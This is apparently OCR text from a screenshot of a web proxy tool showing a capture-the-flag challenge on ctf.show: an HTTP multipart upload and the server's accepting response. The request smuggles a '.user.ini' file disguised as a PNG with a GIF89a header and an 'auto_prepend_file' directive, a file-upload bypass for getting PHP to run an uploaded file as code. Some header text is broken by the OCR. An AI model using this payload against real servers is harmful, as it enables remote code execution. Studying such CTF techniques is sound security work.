 发送
取消
目标: https://9b1d8746-3124-
请求
美化 Raw Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiloVpuYn5mUb2N4o
Sec-Ch-Ua-Mobile: ?0
Origin:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryiloVpuYn5mUb2N4o
Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=2.png
------WebKitFormBoundaryiloVpuYn5mUb2N4o--
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 Oct 2025 15:16:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}